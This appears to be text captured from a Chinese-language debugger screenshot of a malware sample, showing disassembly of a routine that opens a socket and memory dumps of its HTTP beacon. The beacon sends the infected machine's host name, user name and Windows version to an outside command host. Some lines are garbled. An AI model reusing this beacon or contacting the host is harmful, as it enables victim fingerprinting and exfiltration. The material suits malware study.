 PU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用
013C1CC0 $ 83EC 18 sub esp,0x18 sub_13C1CC0
013C1CC3 . A1 00503C01 mov eax,dword ptr ds:[0x13C5000]
013C1CC8 . 33C4 xor eax,esp
013C1CCA . 894424 10 mov dword ptr ss:[esp+0x10],eax
013C1CCE . 55 push ebp
013C1CCF . 56 push esi
013C1CD0 . 57 push edi edi:"GET /RsdvgiMincSnyYu/PerHyP
013C1CD1 . 68 E86C3C01 push 2ba30469c3cbe13aa02073ae6c48114d290245
013C1CD6 . 8BF9 mov edi,ecx edi:"GET /RsdvgiMincSnyYu/PerHyP
013C1CD8 . FF15 84413C01 call dword ptr ds:[<&inet_addr>]
013C1CDE . 6A 50 push 0x50
013C1CE0 . 894424 14 mov dword ptr ss:[esp+0x14],eax [esp+14]:L"@"
013C1CE4 . FF15 88413C01 call dword ptr ds:[<&ntohs>]
013C1CEA . 6A 06 push 0x6
013C1CEC . 66:894424 12 mov word ptr ss:[esp+0x12],ax
013C1CF1 . B8 02000000 mov eax,0x2
013C1CF6 . 6A 01 push 0x1
013C1CF8 . 50 push eax
013C1CF9 . 66:894424 18 mov word ptr ss:[esp+0x18],ax
013C1CFE . FF15 8C413C01 call dword ptr ds:[<&socket>]
013C1D04 . 6A 10 push 0x10
013C1D06 . 8D4C24 10 lea ecx,dword ptr ss:[esp+0x10]
013C1D0A . 8BF0 mov esi,eax
013C1D0C . 51 push ecx ecx:"GET /RsdvgiMincSnyYu/PerHyP
013C1D0D . 56 push esi
013C1D0E . FF15 6C413C01 call dword ptr ds:[<&connect>]
013C1D14 . 85C0 test eax,eax
013C1D16 . 74 1B je 2ba30469c3cbe13aa02073ae6c48114d2902450c
013C1D18 . 56 push esi
013C1D19 . FF15 70413C01 call dword ptr ds:[<&closesocket>]
013C1D1F . 33C0 xor eax,eax
013C1D21 . 5F pop edi edi:"GET /RsdvgiMincSnyYu/PerHyP
03CE2F8 "GET /RsdvgiMincSnyYu/PerHyPfilbmiw1.php?info=ssss@PLANEJUN-PC@PlaneJun@Windows7Enterprise-w1-@-@PLANEJUN-PCPlaneJun HTTP/1.1\r
03CE2F8 "GET /RsdvgiMincSnyYu/PerHyPfilbmiw1.php?info=ssss@PLANEJUN-PC@PlaneJun@Windows7Enterprise-w1-@-@PLANEJUN-PCPlaneJun HTTP/1.1\r
:013C1CD6 2ba30469c3cbe13aa02073ae6c48114d2902450c3745857946b30d811eff6e6d.exe:$1CD6 #10D6 <sub_13C1CC0+16>
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
十六进制 ASCII
2F8 47 45 54 20 2F 52 73 64 76 67 69 4D 69 6E 63 53 GET /RsdvgiMincS
308 6E 79 59 75 2F 50 65 72 48 79 50 66 69 6C 62 6D nyYu/PerHyPfilbm
318 69 77 31 2E 70 68 70 3F 69 6E 66 6F 3D 73 73 73 iw1.php?info=sss
328 73 40 50 4C 41 4E 45 4A 55 4E 2D 50 43 40 50 6C s@PLAN
338 61 6E 65 4A 75 6E 40 57 69 6E 64 6F 77 73 37 45
348 6E 74 65 72 70 72 69 73 65 2D 77 31 2D 40 2D 40
358 50 4C 41 4E 45 4A 55 4E 2D 50 43 50 6C 61 6E 65
368 4A 75 6E 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F Jun HTTP/1.1..Ho
378 73 74 3A 62 6F 78 2E 6C 69 76 65 76 69 64 65 6F st:box.livevideo
388 73 6F 6E 6C 69 6E 65 70 6B 2E 63 6F 6D 0D 0A 43 sonlinepk.com..C
398 6F 6E 6E 65 63 74 69 6F 6E 3A 20 63 6C 6F 73 65 onnection: close
3A8 0D 0A 0D 0A 00 00 00 00 00 00 00 00 00 00 00 00 ................